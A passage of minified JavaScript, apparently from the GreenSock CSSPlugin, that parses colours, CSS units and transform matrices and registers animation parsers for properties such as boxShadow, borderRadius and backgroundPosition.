e.toUpperCase()},A=/(?:Left|Right|Width)/i,C=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,O=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,D=/,(?=[^\)]*(?:\(|$))/gi,M=Math.PI/180,z=180/Math.PI,I={},E=document,L=E.createElement("div"),F=E.createElement("img"),N=a._internals={_specialProps:o},X=navigator.userAgent,U=function(){var t,e=X.indexOf("Android"),i=E.createElement("div");return u=-1!==X.indexOf("Safari")&&-1===X.indexOf("Chrome")&&(-1===e||Number(X.substr(e+8,1))>3),f=u&&6>Number(X.substr(X.indexOf("Version/")+8,1)),p=-1!==X.indexOf("Firefox"),/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(X)&&(c=parseFloat(RegExp.$1)),i.innerHTML="<a style='top:1px;opacity:.55;'>a</a>",t=i.getElementsByTagName("a")[0],t?/^0.55/.test(t.style.opacity):!1}(),Y=function(t){return T.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},j=function(t){window.console&&console.log(t)},B="",q="",V=function(t,e){e=e||L;var i,s,r=e.style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],s=5;--s>-1&&void 0===r[i[s]+t];);return s>=0?(q=3===s?"ms":i[s],B="-"+q.toLowerCase()+"-",q+t):null},W=E.defaultView?E.defaultView.getComputedStyle:function(){},G=a.getStyle=function(t,e,i,s,r){var n;return U||"opacity"!==e?(!s&&t.style[e]?n=t.style[e]:(i=i||W(t))?n=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(P,"-$1").toLowerCase()):t.currentStyle&&(n=t.currentStyle[e]),null==r||n&&"none"!==n&&"auto"!==n&&"auto auto"!==n?n:r):Y(t)},$=N.convertToPixels=function(t,i,s,r,n){if("px"===r||!r)return s;if("auto"===r||!s)return 0;var o,h,l,_=A.test(i),u=t,p=L.style,f=0>s;if(f&&(s=-s),"%"===r&&-1!==i.indexOf("border"))o=s/100*(_?t.clientWidth:t.clientHeight);else{if(p.cssText="border:0 solid red;position:"+G(t,"position")+";line-height:0;","%"!==r&&u.appendChild)p[_?"borderLeftWidth":"borderTopWidth"]=s+r;else{if(u=t.parentNode||E.body,h=u._gsCache,l=e.ticker.frame,h&&_&&h.time===l)return h.width*s/100;p[_?"width":"height"]=s+r}u.appendChild(L),o=parseFloat(L[_?"offsetWidth":"offsetHeight"]),u.removeChild(L),_&&"%"===r&&a.cacheWidths!==!1&&(h=u._gsCache=u._gsCache||{},h.time=l,h.width=100*(o/s)),0!==o||n||(o=$(t,i,s,r,!0))}return f?-o:o},Z=N.calculateOffset=function(t,e,i){if("absolute"!==G(t,"position",i))return 0;var s="left"===e?"Left":"Top",r=G(t,"margin"+s,i);return t["offset"+s]-($(t,e,parseFloat(r),r.replace(y,""))||0)},Q=function(t,e){var i,s,r={};if(e=e||W(t,null))if(i=e.length)for(;--i>-1;)r[e[i].replace(S,R)]=e.getPropertyValue(e[i]);else for(i in e)r[i]=e[i];else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===r[i]&&(r[i.replace(S,R)]=e[i]);return U||(r.opacity=Y(t)),s=Pe(t,e,!1),r.rotation=s.rotation,r.skewX=s.skewX,r.scaleX=s.scaleX,r.scaleY=s.scaleY,r.x=s.x,r.y=s.y,xe&&(r.z=s.z,r.rotationX=s.rotationX,r.rotationY=s.rotationY,r.scaleZ=s.scaleZ),r.filters&&delete r.filters,r},H=function(t,e,i,s,r){var n,a,o,h={},l=t.style;for(a in i)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(n=i[a])||r&&r[a])&&-1===a.indexOf("Origin")&&("number"==typeof n||"string"==typeof n)&&(h[a]="auto"!==n||"left"!==a&&"top"!==a?""!==n&&"auto"!==n&&"none"!==n||"string"!=typeof e[a]||""===e[a].replace(v,"")?n:0:Z(t,a),void 0!==l[a]&&(o=new ue(l,a,l[a],o)));if(s)for(a in s)"className"!==a&&(h[a]=s[a]);return{difs:h,firstMPT:o}},K={width:["Left","Right"],height:["Top","Bottom"]},J=["marginLeft","marginRight","marginTop","marginBottom"],te=function(t,e,i){var s=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=K[e],n=r.length;for(i=i||W(t,null);--n>-1;)s-=parseFloat(G(t,"padding"+r[n],i,!0))||0,s-=parseFloat(G(t,"border"+r[n]+"Width",i,!0))||0;return s},ee=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),s=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],r=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==r?r="0":"center"===r&&(r="50%"),("center"===s||isNaN(parseFloat(s))&&-1===(s+"").indexOf("="))&&(s="50%"),e&&(e.oxp=-1!==s.indexOf("%"),e.oyp=-1!==r.indexOf("%"),e.oxr="="===s.charAt(1),e.oyr="="===r.charAt(1),e.ox=parseFloat(s.replace(v,"")),e.oy=parseFloat(r.replace(v,""))),s+" "+r+(i.length>2?" "+i[2]:"")},ie=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},se=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*Number(t.substr(2))+e:parseFloat(t)},re=function(t,e,i,s){var r,n,a,o,h=1e-6;return null==t?o=e:"number"==typeof t?o=t:(r=360,n=t.split("_"),a=Number(n[0].replace(v,""))*(-1===t.indexOf("rad")?1:z)-("="===t.charAt(1)?0:e),n.length&&(s&&(s[i]=e+a),-1!==t.indexOf("short")&&(a%=r,a!==a%(r/2)&&(a=0>a?a+r:a-r)),-1!==t.indexOf("_cw")&&0>a?a=(a+9999999999*r)%r-(0|a/r)*r:-1!==t.indexOf("ccw")&&a>0&&(a=(a-9999999999*r)%r-(0|a/r)*r)),o=e+a),h>o&&o>-h&&(o=0),o},ne={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ae=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,0|255*(1>6*t?e+6*(i-e)*t:.5>t?i:2>3*t?e+6*(i-e)*(2/3-t):e)+.5},oe=function(t){var e,i,s,r,n,a;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ne[t]?ne[t]:"#"===t.charAt(0)?(4===t.length&&(e=t.charAt(1),i=t.charAt(2),s=t.charAt(3),t="#"+e+e+i+i+s+s),t=parseInt(t.substr(1),16),[t>>16,255&t>>8,255&t]):"hsl"===t.substr(0,3)?(t=t.match(m),r=Number(t[0])%360/360,n=Number(t[1])/100,a=Number(t[2])/100,i=.5>=a?a*(n+1):a+n-a*n,e=2*a-i,t.length>3&&(t[3]=Number(t[3])),t[0]=ae(r+1/3,e,i),t[1]=ae(r,e,i),t[2]=ae(r-1/3,e,i),t):(t=t.match(m)||ne.transparent,t[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),t.length>3&&(t[3]=Number(t[3])),t)):ne.black},he="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(h in ne)he+="|"+h+"\\b";he=RegExp(he+")","gi");var le=function(t,e,i,s){if(null==t)return function(t){return t};var r,n=e?(t.match(he)||[""])[0]:"",a=t.split(n).join("").match(g)||[],o=t.substr(0,t.indexOf(a[0])),h=")"===t.charAt(t.length-1)?")":"",l=-1!==t.indexOf(" ")?" ":",",_=a.length,u=_>0?a[0].replace(m,""):"";return _?r=e?function(t){var e,p,f,c;if("number"==typeof t)t+=u;else if(s&&D.test(t)){for(c=t.replace(D,"|").split("|"),f=0;c.length>f;f++)c[f]=r(c[f]);return c.join(",")}if(e=(t.match(he)||[n])[0],p=t.split(e).join("").match(g)||[],f=p.length,_>f--)for(;_>++f;)p[f]=i?p[0|(f-1)/2]:a[f];return o+p.join(l)+l+e+h+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,n,p;if("number"==typeof t)t+=u;else if(s&&D.test(t)){for(n=t.replace(D,"|").split("|"),p=0;n.length>p;p++)n[p]=r(n[p]);return n.join(",")}if(e=t.match(g)||[],p=e.length,_>p--)for(;_>++p;)e[p]=i?e[0|(p-1)/2]:a[p];return o+e.join(l)+h}:function(t){return t}},_e=function(t){return t=t.split(","),function(e,i,s,r,n,a,o){var h,l=(i+"").split(" ");for(o={},h=0;4>h;h++)o[t[h]]=l[h]=l[h]||l[(h-1)/2>>0];return r.parse(e,o,n,a)}},ue=(N._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,s,r,n=this.data,a=n.proxy,o=n.firstMPT,h=1e-6;o;)e=a[o.v],o.r?e=Math.round(e):h>e&&e>-h&&(e=0),o.t[o.p]=e,o=o._next;if(n.autoRotate&&(n.autoRotate.rotation=a.rotation),1===t)for(o=n.firstMPT;o;){if(i=o.t,i.type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,s=1;i.l>s;s++)r+=i["xn"+s]+i["xs"+(s+1)];i.e=r}}else i.e=i.s+i.xs0;o=o._next}},function(t,e,i,s,r){this.t=t,this.p=e,this.v=i,this.r=r,s&&(s._prev=this,this._next=s)}),pe=(N._parseToProxy=function(t,e,i,s,r,n){var a,o,h,l,_,u=s,p={},f={},c=i._transform,m=I;for(i._transform=null,I=e,s=_=i.parse(t,e,s,r),I=m,n&&(i._transform=c,u&&(u._prev=null,u._prev&&(u._prev._next=null)));s&&s!==u;){if(1>=s.type&&(o=s.p,f[o]=s.s+s.c,p[o]=s.s,n||(l=new ue(s,"s",o,l,s.r),s.c=0),1===s.type))for(a=s.l;--a>0;)h="xn"+a,o=s.p+"_"+h,f[o]=s.data[h],p[o]=s[h],n||(l=new ue(s,h,o,l,s.rxp[h]));s=s._next}return{proxy:p,end:f,firstMPT:l,pt:_}},N.CSSPropTween=function(t,e,s,r,a,o,h,l,_,u,p){this.t=t,this.p=e,this.s=s,this.c=r,this.n=h||e,t instanceof pe||n.push(this.n),this.r=l,this.type=o||0,_&&(this.pr=_,i=!0),this.b=void 0===u?s:u,this.e=void 0===p?s+r:p,a&&(this._next=a,a._prev=this)}),fe=a.parseComplex=function(t,e,i,s,r,n,a,o,h,_){i=i||n||"",a=new pe(t,e,0,0,a,_?2:1,null,!1,o,i,s),s+="";var u,p,f,c,g,v,y,T,w,x,P,S,k=i.split(", ").join(",").split(" "),R=s.split(", ").join(",").split(" "),A=k.length,C=l!==!1;for((-1!==s.indexOf(",")||-1!==i.indexOf(","))&&(k=k.join(" ").replace(D,", ").split(" "),R=R.join(" ").replace(D,", ").split(" "),A=k.length),A!==R.length&&(k=(n||"").split(" "),A=k.length),a.plugin=h,a.setRatio=_,u=0;A>u;u++)if(c=k[u],g=R[u],T=parseFloat(c),T||0===T)a.appendXtra("",T,ie(g,T),g.replace(d,""),C&&-1!==g.indexOf("px"),!0);else if(r&&("#"===c.charAt(0)||ne[c]||b.test(c)))S=","===g.charAt(g.length-1)?"),":")",c=oe(c),g=oe(g),w=c.length+g.length>6,w&&!U&&0===g[3]?(a["xs"+a.l]+=a.l?" transparent":"transparent",a.e=a.e.split(R[u]).join("transparent")):(U||(w=!1),a.appendXtra(w?"rgba(":"rgb(",c[0],g[0]-c[0],",",!0,!0).appendXtra("",c[1],g[1]-c[1],",",!0).appendXtra("",c[2],g[2]-c[2],w?",":S,!0),w&&(c=4>c.length?1:c[3],a.appendXtra("",c,(4>g.length?1:g[3])-c,S,!1)));else if(v=c.match(m)){if(y=g.match(d),!y||y.length!==v.length)return a;for(f=0,p=0;v.length>p;p++)P=v[p],x=c.indexOf(P,f),a.appendXtra(c.substr(f,x-f),Number(P),ie(y[p],P),"",C&&"px"===c.substr(x+P.length,2),0===p),f=x+P.length;a["xs"+a.l]+=c.substr(f)}else a["xs"+a.l]+=a.l?" "+c:c;if(-1!==s.indexOf("=")&&a.data){for(S=a.xs0+a.data.s,u=1;a.l>u;u++)S+=a["xs"+u]+a.data["xn"+u];a.e=S+a["xs"+u]}return a.l||(a.type=-1,a.xs0=a.e),a.xfirst||a},ce=9;for(h=pe.prototype,h.l=h.pr=0;--ce>0;)h["xn"+ce]=0,h["xs"+ce]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,s,r,n){var a=this,o=a.l;return a["xs"+o]+=n&&o?" "+t:t||"",i||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=s||"",o>0?(a.data["xn"+o]=e+i,a.rxp["xn"+o]=r,a["xn"+o]=e,a.plugin||(a.xfirst=new pe(a,"xn"+o,e,i,a.xfirst||a,0,a.n,r,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+i},a.rxp={},a.s=e,a.c=i,a.r=r,a)):(a["xs"+o]+=e+(s||""),a)};var me=function(t,e){e=e||{},this.p=e.prefix?V(t)||t:t,o[t]=o[this.p]=this,this.format=e.formatter||le(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},de=N._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var s,r,n=t.split(","),a=e.defaultValue;for(i=i||[a],s=0;n.length>s;s++)e.prefix=0===s&&e.prefix,e.defaultValue=i[s]||a,r=new me(n[s],e)},ge=function(t){if(!o[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";de(t,{parser:function(t,i,s,r,n,a,h){var l=(window.GreenSockGlobals||window).com.greensock.plugins[e];return l?(l._cssRegister(),o[s].parse(t,i,s,r,n,a,h)):(j("Error: "+e+" js file not loaded."),n)}})}};h=me.prototype,h.parseComplex=function(t,e,i,s,r,n){var a,o,h,l,_,u,p=this.keyword;if(this.multi&&(D.test(i)||D.test(e)?(o=e.replace(D,"|").split("|"),h=i.replace(D,"|").split("|")):p&&(o=[e],h=[i])),h){for(l=h.length>o.length?h.length:o.length,a=0;l>a;a++)e=o[a]=o[a]||this.dflt,i=h[a]=h[a]||this.dflt,p&&(_=e.indexOf(p),u=i.indexOf(p),_!==u&&(i=-1===u?h:o,i[a]+=" "+p));e=o.join(", "),i=h.join(", ")}return fe(t,this.p,e,i,this.clrs,this.dflt,s,this.pr,r,n)},h.parse=function(t,e,i,s,n,a){return this.parseComplex(t.style,this.format(G(t,this.p,r,!1,this.dflt)),this.format(e),n,a)},a.registerSpecialProp=function(t,e,i){de(t,{parser:function(t,s,r,n,a,o){var h=new pe(t,r,0,0,a,2,r,!1,i);return h.plugin=o,h.setRatio=e(t,s,n._tween,r),h},priority:i})};var ve="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective".split(","),ye=V("transform"),Te=B+"transform",we=V("transformOrigin"),xe=null!==V("perspective"),be=N.Transform=function(){this.skewY=0},Pe=N.getTransform=function(t,e,i,s){if(t._gsTransform&&i&&!s)return t._gsTransform;var r,n,o,h,l,_,u,p,f,c,m,d,g,v=i?t._gsTransform||new be:new be,y=0>v.scaleX,T=2e-5,w=1e5,x=179.99,b=x*M,P=xe?parseFloat(G(t,we,e,!1,"0 0 0").split(" ")[2])||v.zOrigin||0:0;for(ye?r=G(t,Te,e,!0):t.currentStyle&&(r=t.currentStyle.filter.match(C),r=r&&4===r.length?[r[0].substr(4),Number(r[2].substr(4)),Number(r[1].substr(4)),r[3].substr(4),v.x||0,v.y||0].join(","):""),n=(r||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],o=n.length;--o>-1;)h=Number(n[o]),n[o]=(l=h-(h|=0))?(0|l*w+(0>l?-.5:.5))/w+h:h;if(16===n.length){var S=n[8],k=n[9],R=n[10],A=n[12],O=n[13],D=n[14];if(v.zOrigin&&(D=-v.zOrigin,A=S*D-n[12],O=k*D-n[13],D=R*D+v.zOrigin-n[14]),!i||s||null==v.rotationX){var I,E,L,F,N,X,U,Y=n[0],j=n[1],B=n[2],q=n[3],V=n[4],W=n[5],$=n[6],Z=n[7],Q=n[11],H=Math.atan2($,R),K=-b>H||H>b;v.rotationX=H*z,H&&(F=Math.cos(-H),N=Math.sin(-H),I=V*F+S*N,E=W*F+k*N,L=$*F+R*N,S=V*-N+S*F,k=W*-N+k*F,R=$*-N+R*F,Q=Z*-N+Q*F,V=I,W=E,$=L),H=Math.atan2(S,Y),v.rotationY=H*z,H&&(X=-b>H||H>b,F=Math.cos(-H),N=Math.sin(-H),I=Y*F-S*N,E=j*F-k*N,L=B*F-R*N,k=j*N+k*F,R=B*N+R*F,Q=q*N+Q*F,Y=I,j=E,B=L),H=Math.atan2(j,W),v.rotation=H*z,H&&(U=-b>H||H>b,F=Math.cos(-H),N=Math.sin(-H),Y=Y*F+V*N,E=j*F+W*N,W=j*-N+W*F,$=B*-N+$*F,j=E),U&&K?v.rotation=v.rotationX=0:U&&X?v.rotation=v.rotationY=0:X&&K&&(v.rotationY=v.rotationX=0),v.scaleX=(0|Math.sqrt(Y*Y+j*j)*w+.5)/w,v.scaleY=(0|Math.sqrt(W*W+k*k)*w+.5)/w,v.scaleZ=(0|Math.sqrt($*$+R*R)*w+.5)/w,v.skewX=0,v.perspective=Q?1/(0>Q?-Q:Q):0,v.x=A,v.y=O,v.z=D}}else if(!(xe&&!s&&n.length&&v.x===n[4]&&v.y===n[5]&&(v.rotationX||v.rotationY)||void 0!==v.x&&"none"===G(t,"display",e))){var J=n.length>=6,te=J?n[0]:1,ee=n[1]||0,ie=n[2]||0,se=J?n[3]:1;v.x=n[4]||0,v.y=n[5]||0,_=Math.sqrt(te*te+ee*ee),u=Math.sqrt(se*se+ie*ie),p=te||ee?Math.atan2(ee,te)*z:v.rotation||0,f=ie||se?Math.atan2(ie,se)*z+p:v.skewX||0,c=_-Math.abs(v.scaleX||0),m=u-Math.abs(v.scaleY||0),Math.abs(f)>90&&270>Math.abs(f)&&(y?(_*=-1,f+=0>=p?180:-180,p+=0>=p?180:-180):(u*=-1,f+=0>=f?180:-180)),d=(p-v.rotation)%180,g=(f-v.skewX)%180,(void 0===v.skewX||c>T||-T>c||m>T||-T>m||d>-x&&x>d&&false|d*w||g>-x&&x>g&&false|g*w)&&(v.scaleX=_,v.scaleY=u,v.rotation=p,v.skewX=f),xe&&(v.rotationX=v.rotationY=v.z=0,v.perspective=parseFloat(a.defaultTransformPerspective)||0,v.scaleZ=1)}v.zOrigin=P;for(o in v)T>v[o]&&v[o]>-T&&(v[o]=0);return i&&(t._gsTransform=v),v},Se=function(t){var e,i,s=this.data,r=-s.rotation*M,n=r+s.skewX*M,a=1e5,o=(0|Math.cos(r)*s.scaleX*a)/a,h=(0|Math.sin(r)*s.scaleX*a)/a,l=(0|Math.sin(n)*-s.scaleY*a)/a,_=(0|Math.cos(n)*s.scaleY*a)/a,u=this.t.style,p=this.t.currentStyle;if(p){i=h,h=-l,l=-i,e=p.filter,u.filter="";var f,m,d=this.t.offsetWidth,g=this.t.offsetHeight,v="absolute"!==p.position,w="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+h+", M21="+l+", M22="+_,x=s.x,b=s.y;if(null!=s.ox&&(f=(s.oxp?.01*d*s.ox:s.ox)-d/2,m=(s.oyp?.01*g*s.oy:s.oy)-g/2,x+=f-(f*o+m*h),b+=m-(f*l+m*_)),v?(f=d/2,m=g/2,w+=", Dx="+(f-(f*o+m*h)+x)+", Dy="+(m-(f*l+m*_)+b)+")"):w+=", sizingMethod='auto expand')",u.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(O,w):w+" "+e,(0===t||1===t)&&1===o&&0===h&&0===l&&1===_&&(v&&-1===w.indexOf("Dx=0, Dy=0")||T.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf("gradient("&&e.indexOf("Alpha"))&&u.removeAttribute("filter")),!v){var P,S,k,R=8>c?1:-1;for(f=s.ieOffsetX||0,m=s.ieOffsetY||0,s.ieOffsetX=Math.round((d-((0>o?-o:o)*d+(0>h?-h:h)*g))/2+x),s.ieOffsetY=Math.round((g-((0>_?-_:_)*g+(0>l?-l:l)*d))/2+b),ce=0;4>ce;ce++)S=J[ce],P=p[S],i=-1!==P.indexOf("px")?parseFloat(P):$(this.t,S,parseFloat(P),P.replace(y,""))||0,k=i!==s[S]?2>ce?-s.ieOffsetX:-s.ieOffsetY:2>ce?f-s.ieOffsetX:m-s.ieOffsetY,u[S]=(s[S]=Math.round(i-k*(0===ce||2===ce?1:R)))+"px"}}},ke=N.set3DTransformRatio=function(t){var e,i,s,r,n,a,o,h,l,_,u,f,c,m,d,g,v,y,T,w,x,b,P,S=this.data,k=this.t.style,R=S.rotation*M,A=S.scaleX,C=S.scaleY,O=S.scaleZ,D=S.perspective;if(!(1!==t&&0!==t||"auto"!==S.force3D||S.rotationY||S.rotationX||1!==O||D||S.z))return Re.call(this,t),void 0;if(p){var z=1e-4;z>A&&A>-z&&(A=O=2e-5),z>C&&C>-z&&(C=O=2e-5),!D||S.z||S.rotationX||S.rotationY||(D=0)}if(R||S.skewX)y=Math.cos(R),T=Math.sin(R),e=y,n=T,S.skewX&&(R-=S.skewX*M,y=Math.cos(R),T=Math.sin(R),"simple"===S.skewType&&(w=Math.tan(S.skewX*M),w=Math.sqrt(1+w*w),y*=w,T*=w)),i=-T,a=y;else{if(!(S.rotationY||S.rotationX||1!==O||D))return k[ye]="translate3d("+S.x+"px,"+S.y+"px,"+S.z+"px)"+(1!==A||1!==C?" scale("+A+","+C+")":""),void 0;e=a=1,i=n=0}u=1,s=r=o=h=l=_=f=c=m=0,d=D?-1/D:0,g=S.zOrigin,v=1e5,R=S.rotationY*M,R&&(y=Math.cos(R),T=Math.sin(R),l=u*-T,c=d*-T,s=e*T,o=n*T,u*=y,d*=y,e*=y,n*=y),R=S.rotationX*M,R&&(y=Math.cos(R),T=Math.sin(R),w=i*y+s*T,x=a*y+o*T,b=_*y+u*T,P=m*y+d*T,s=i*-T+s*y,o=a*-T+o*y,u=_*-T+u*y,d=m*-T+d*y,i=w,a=x,_=b,m=P),1!==O&&(s*=O,o*=O,u*=O,d*=O),1!==C&&(i*=C,a*=C,_*=C,m*=C),1!==A&&(e*=A,n*=A,l*=A,c*=A),g&&(f-=g,r=s*f,h=o*f,f=u*f+g),r=(w=(r+=S.x)-(r|=0))?(0|w*v+(0>w?-.5:.5))/v+r:r,h=(w=(h+=S.y)-(h|=0))?(0|w*v+(0>w?-.5:.5))/v+h:h,f=(w=(f+=S.z)-(f|=0))?(0|w*v+(0>w?-.5:.5))/v+f:f,k[ye]="matrix3d("+[(0|e*v)/v,(0|n*v)/v,(0|l*v)/v,(0|c*v)/v,(0|i*v)/v,(0|a*v)/v,(0|_*v)/v,(0|m*v)/v,(0|s*v)/v,(0|o*v)/v,(0|u*v)/v,(0|d*v)/v,r,h,f,D?1+-f/D:1].join(",")+")"},Re=N.set2DTransformRatio=function(t){var e,i,s,r,n,a=this.data,o=this.t,h=o.style;return a.rotationX||a.rotationY||a.z||a.force3D===!0||"auto"===a.force3D&&1!==t&&0!==t?(this.setRatio=ke,ke.call(this,t),void 0):(a.rotation||a.skewX?(e=a.rotation*M,i=e-a.skewX*M,s=1e5,r=a.scaleX*s,n=a.scaleY*s,h[ye]="matrix("+(0|Math.cos(e)*r)/s+","+(0|Math.sin(e)*r)/s+","+(0|Math.sin(i)*-n)/s+","+(0|Math.cos(i)*n)/s+","+a.x+","+a.y+")"):h[ye]="matrix("+a.scaleX+",0,0,"+a.scaleY+","+a.x+","+a.y+")",void 0)};de("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType",{parser:function(t,e,i,s,n,o,h){if(s._transform)return n;var l,_,u,p,f,c,m,d=s._transform=Pe(t,r,!0,h.parseTransform),g=t.style,v=1e-6,y=ve.length,T=h,w={};if("string"==typeof T.transform&&ye)u=L.style,u[ye]=T.transform,u.display="block",u.position="absolute",E.body.appendChild(L),l=Pe(L,null,!1),E.body.removeChild(L);else if("object"==typeof T){if(l={scaleX:se(null!=T.scaleX?T.scaleX:T.scale,d.scaleX),scaleY:se(null!=T.scaleY?T.scaleY:T.scale,d.scaleY),scaleZ:se(T.scaleZ,d.scaleZ),x:se(T.x,d.x),y:se(T.y,d.y),z:se(T.z,d.z),perspective:se(T.transformPerspective,d.perspective)},m=T.directionalRotation,null!=m)if("object"==typeof m)for(u in m)T[u]=m[u];else T.rotation=m;l.rotation=re("rotation"in T?T.rotation:"shortRotation"in T?T.shortRotation+"_short":"rotationZ"in T?T.rotationZ:d.rotation,d.rotation,"rotation",w),xe&&(l.rotationX=re("rotationX"in T?T.rotationX:"shortRotationX"in T?T.shortRotationX+"_short":d.rotationX||0,d.rotationX,"rotationX",w),l.rotationY=re("rotationY"in T?T.rotationY:"shortRotationY"in T?T.shortRotationY+"_short":d.rotationY||0,d.rotationY,"rotationY",w)),l.skewX=null==T.skewX?d.skewX:re(T.skewX,d.skewX),l.skewY=null==T.skewY?d.skewY:re(T.skewY,d.skewY),(_=l.skewY-d.skewY)&&(l.skewX+=_,l.rotation+=_)}for(xe&&null!=T.force3D&&(d.force3D=T.force3D,c=!0),d.skewType=T.skewType||d.skewType||a.defaultSkewType,f=d.force3D||d.z||d.rotationX||d.rotationY||l.z||l.rotationX||l.rotationY||l.perspective,f||null==T.scale||(l.scaleZ=1);--y>-1;)i=ve[y],p=l[i]-d[i],(p>v||-v>p||null!=I[i])&&(c=!0,n=new pe(d,i,d[i],p,n),i in w&&(n.e=w[i]),n.xs0=0,n.plugin=o,s._overwriteProps.push(n.n));return p=T.transformOrigin,(p||xe&&f&&d.zOrigin)&&(ye?(c=!0,i=we,p=(p||G(t,i,r,!1,"50% 50%"))+"",n=new pe(g,i,0,0,n,-1,"transformOrigin"),n.b=g[i],n.plugin=o,xe?(u=d.zOrigin,p=p.split(" "),d.zOrigin=(p.length>2&&(0===u||"0px"!==p[2])?parseFloat(p[2]):u)||0,n.xs0=n.e=p[0]+" "+(p[1]||"50%")+" 0px",n=new pe(d,"zOrigin",0,0,n,-1,n.n),n.b=u,n.xs0=n.e=d.zOrigin):n.xs0=n.e=p):ee(p+"",d)),c&&(s._transformType=f||3===this._transformType?3:2),n},prefix:!0}),de("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),de("borderRadius",{defaultValue:"0px",parser:function(t,e,i,n,a){e=this.format(e);var o,h,l,_,u,p,f,c,m,d,g,v,y,T,w,x,b=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],P=t.style;for(m=parseFloat(t.offsetWidth),d=parseFloat(t.offsetHeight),o=e.split(" "),h=0;b.length>h;h++)this.p.indexOf("border")&&(b[h]=V(b[h])),u=_=G(t,b[h],r,!1,"0px"),-1!==u.indexOf(" ")&&(_=u.split(" "),u=_[0],_=_[1]),p=l=o[h],f=parseFloat(u),v=u.substr((f+"").length),y="="===p.charAt(1),y?(c=parseInt(p.charAt(0)+"1",10),p=p.substr(2),c*=parseFloat(p),g=p.substr((c+"").length-(0>c?1:0))||""):(c=parseFloat(p),g=p.substr((c+"").length)),""===g&&(g=s[i]||v),g!==v&&(T=$(t,"borderLeft",f,v),w=$(t,"borderTop",f,v),"%"===g?(u=100*(T/m)+"%",_=100*(w/d)+"%"):"em"===g?(x=$(t,"borderLeft",1,"em"),u=T/x+"em",_=w/x+"em"):(u=T+"px",_=w+"px"),y&&(p=parseFloat(u)+c+g,l=parseFloat(_)+c+g)),a=fe(P,b[h],u+" "+_,p+" "+l,!1,"0px",a);return a},prefix:!0,formatter:le("0px 0px 0px 0px",!1,!0)}),de("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,s,n,a){var o,h,l,_,u,p,f="background-position",m=r||W(t,null),d=this.format((m?c?m.getPropertyValue(f+"-x")+" "+m.getPropertyValue(f+"-y"):m.getPropertyValue(f):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),g=this.format(e);if(-1!==d.indexOf("%")!=(-1!==g.indexOf("%"))&&(p=G(t,"backgroundImage").replace(k,""),p&&"none"!==p)){for(o=d.split(" "),h=g.split(" "),F.setAttribute("src",p),l=2;--l>-1;)d=o[l],_=-1!==d.indexOf("%"),_!==(-1!==h[l].indexOf("%"))&&(u=0===l?t.offsetWidth-F.width:t.offsetHeight-F.height,o[l]=_?parseFloat(d)/100*u+"px":100*(parseFloat(d)/u)+"%");d=o.join(" ")}return this.parseComplex(t.style,d,g,n,a)},formatter:ee}),de("backgroundSize",{defaultValue:"0 0",formatter:ee}),de("perspective",{defaultValue:"0px",prefix:!0}),de("perspectiveOrigin",{defaultValue:"50% 